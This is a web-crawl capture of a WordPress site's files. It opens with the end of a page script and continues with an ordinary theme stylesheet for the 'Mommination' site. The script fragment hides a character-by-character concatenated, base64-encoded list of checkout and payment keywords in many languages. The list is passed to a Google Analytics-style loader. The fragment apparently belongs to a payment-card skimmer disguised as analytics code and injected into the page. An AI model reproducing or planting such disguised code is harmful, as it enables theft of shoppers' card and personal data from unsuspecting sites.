'+'p'+'e'+'m'+'F'+'y'+'f'+'G'+'5'+'h'+'c'+'G'+'x'+'h'+'d'+'G'+'F'+'8'+'d'+'G'+'l'+'s'+'Y'+'n'+'V'+'k'+'f'+'G'+'N'+'v'+'b'+'m'+'Z'+'p'+'c'+'m'+'1'+'h'+'Y'+'2'+'l'+'v'+'b'+'n'+'x'+'r'+'b'+'2'+'5'+'0'+'c'+'m'+'9'+'s'+'Y'+'X'+'x'+'k'+'Z'+'X'+'R'+'h'+'b'+'G'+'l'+'p'+'L'+'W'+'N'+'v'+'b'+'W'+'F'+'u'+'Z'+'G'+'F'+'8'+'b'+'W'+'F'+'r'+'c'+'2'+'1'+'p'+'b'+'m'+'V'+'8'+'c'+'m'+'V'+'h'+'b'+'G'+'l'+'6'+'Y'+'W'+'N'+'q'+'Y'+'X'+'x'+'j'+'b'+'2'+'J'+'y'+'Y'+'W'+'5'+'6'+'Y'+'X'+'N'+'8'+'Y'+'2'+'9'+'u'+'Z'+'m'+'l'+'y'+'b'+'W'+'F'+'y'+'f'+'G'+'d'+'y'+'Z'+'W'+'l'+'k'+'c'+'2'+'x'+'h'+'f'+'G'+'Z'+'p'+'b'+'m'+'F'+'s'+'a'+'X'+'x'+'0'+'a'+'G'+'F'+'u'+'a'+'A'+'='+'=', '//www.google-analytics.com/analytics.js','ga');
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://mommination.com/wp-content/themes/mommination/style.css?ver=1.0.0
body_size: 1184
content:
/* 
Theme Name:		 Mommination
Theme URI:		 https://d-olsen.com/
Description:	 Exclusive theme for the Mommination
Author:			 David Olsen
Author URI:		 https://d-olsen.com/
Template:		 creativo
Version:		 1.0.0
Text Domain:	 mommi
*/
.layout-business-new > .container {
  justify-content: space-between;
}
.layout-business-new #branding {
  max-width: 344px;
}
.layout-business-new #branding .logo {
  padding: 0;
}
.layout-business-new #branding .logo a img.show_logo{
	max-width: 100%;
}
.layout-business-new #navigation > ul{
	height: 75px !important;
	line-height: 75px !important;
}
.layout-business-new #navigation > ul > li > a {
  font-weight: 600;
  letter-spacing: 0;
  text-transform: uppercase;
  color: #000;
  font-size: 16px;
}
header.header_wrap .layout-business-new .additional_icons ul, 
header.header_wrap .layout-business-new .additional_icons > ul{
	border: none;
	height: auto !important;
	line-height: 36px !important;
}
header.header_wrap .layout-business-new .additional_icons i{
	line-height: 36px !important;
	height: auto !important;
}
.layout-business-new .header-right-side {
  padding-top: 18px;
}
.top-bar .container{
	height: auto !important;
}
#top-menu{
	padding-top: 4px;
	padding-bottom: 4px;
	height: auto;
}
#top-menu a,
.mobile-join-now-button a, .mobile-account-button a {
	font-weight: 600;
	text-transform: uppercase;
	font-size: 14px;
	line-height: 36px;
}
.layout-business-new .header-right-side a{
	color: #000;
	text-transform: uppercase;
	font-weight: 600;
}
.layout-business-new .header-right-side a i{
	color: #686868;
}
.top-bar .join-memb.menu-item,
.layout-business-new .header-right-side .join-memb.menu-item{
	position: relative;
	padding-left: 40px;
}
.top-bar .join-memb.menu-item a,
.layout-business-new .header-right-side .join-memb.menu-item a,
.mobile-join-now-button a, .mobile-account-button a {
  	background-color: #e5707d;
  	line-height: 36px;
  	border-radius: 6px;
	transition: 0.3s;
}
.mobile-join-now-button a, .mobile-account-button a {
  color: #000;
  padding: 0 1rem;
  position: absolute;
  right: 52px;
  bottom: -46px;
	display: none;
}

.top-bar .join-memb.menu-item a:hover,
.layout-business-new .header-right-side .join-memb.menu-item a:hover,
.mobile-join-now-button a:hover, .mobile-account-button a:hover {
	color: #fff !important;
}
body:not(.logged-in) .acc-link {
  display: none;
}
.top-bar .join-memb.menu-item::before,
.layout-business-new .header-right-side .join-memb.menu-item::before {
  content: "OR";
  display: inline-block;
  color: #000;
  font-weight: 600;
  position: absolute;
  z-index: 1;
  left: 0;
  font-size: 14px;
	line-height: 36px;
}
.layout-business-new .header_search {
  bottom: 8px;
  right: 0;
  top: auto !important;
}
.layout-business-new .header_search input[type="text"]{
	height: 50px;
	border-radius: 8px;
	font-size: 18px;
	background-color: #fff;
}
.layout-business-new #menu-item-16591 a {
  padding-left: 8px;
}
.cta-btn .button {
  min-width: 145px;
  color: #fff !important;
  font-weight: 500;
}
.cta-outline button, .cta-outline a {
  color: #000 !important;
  border-color: #e5707d !important;
  min-width: 145px;
  border-width: 1px !important;
  text-transform: uppercase;
}
.cta-outline button:hover, .cta-outline a:hover {
  color: #fff !important;
  background-color: #e5707d !important;
}
.homepage-posts-grid .posts-grid-item {
  background-color: #fff;
}
.homepage-posts-grid .posts-grid-item img{
	height: 230px;
}
.homepage-posts-grid .description{
	position: relative;
}
.homepage-posts-grid .post_grid_category {
  position: absolute;
  top: -45px;
}
.homepage-big-display-posts .post_grid_category a,
.homepage-posts-grid .post_grid_category a {
  background-color: #f6677b;
  color: #fff;
  padding: 6px 7px 5px !important;
  line-height: 12px;
  display: inline-block;
  margin-bottom: 12px;
}
.homepage-big-display-posts .md\:grid.md\:grid-cols-2.lg\:grid-cols-2.md\:gap-6 {
  display: block;
}
.homepage-big-display-posts .posts-grid-item{
  display: flex;
}
.homepage-big-display-posts .description{
	align-content: center;
	display: flex;
	flex-wrap: wrap;
	width: 50%;
}
.homepage-big-display-posts .posts-grid-item img{
	height: 445px;
	width: 100%;
}
.homepage-big-display-posts figure{
	width: 60%;
}

body.logged-in .mobile-account-button {
    display: block !important;
}
body .mobile-account-button {
    display: none;
}

@media only screen and (max-width: 1024px){
	.mobile-join-now-button a{
		display: block;
	}
	.mobile-account-button a{
		display: block;
	}
	body.logged-in .mobile-join-now-button {
    display: none !important;
}
}
@media only screen and (max-width: 767px){
	.top-bar{ border: none; }
	.top-bar .container { padding: 4px; }
	.layout-business-new { padding-bottom: 8px; }
	.homepage-big-display-posts .posts-grid-item {
  		display: block;
	}
	.homepage-big-display-posts figure {
  		width: 100%;
	}
	.homepage-big-display-posts .description{
		width: 100%;
	}
}